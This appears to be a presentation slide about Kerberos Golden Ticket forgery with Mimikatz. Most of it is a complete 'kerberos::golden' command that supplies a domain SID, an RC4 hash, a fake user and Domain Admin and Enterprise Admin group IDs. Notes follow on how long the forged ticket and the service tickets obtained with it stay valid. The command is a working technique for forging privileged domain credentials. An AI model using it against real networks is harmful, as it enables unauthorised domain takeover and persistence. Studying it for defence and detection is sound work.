 • Be funky =)
• kerberos::golden
/domain:chocolate.local
/sid:S-1-5-21-130452501-2365100805-3685010670
/rc4:310b643c5316c8c3c70a10cfb17e2e31
/user:badguy
/id:0xffffffff
/groups:513,512,520,518,519
/ticket:badguy.kirbi
• Yep, both the USER and the ID don’t exist, so this TGT will only work for 20 mins (TGS
watchdog)
– It works if an ACL is defined with groups (this one spoofs a user in domain admins group; 512)
– …but all TGS obtained in this 20 mins will be valid 10h ;)
– …and you can make multiple TGT…
Kerberos :: Golden Ticket
 